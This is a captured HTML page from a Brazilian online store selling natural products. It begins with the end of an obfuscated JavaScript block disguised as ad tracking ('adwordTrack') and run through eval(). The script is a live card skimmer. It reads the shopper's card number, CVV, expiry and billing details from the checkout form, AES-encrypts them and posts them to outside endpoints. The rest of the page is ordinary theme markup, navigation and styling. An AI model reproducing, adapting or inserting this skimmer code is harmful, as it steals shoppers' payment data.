w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}


/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-catalogo-de-produtos-naturais term-1869 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
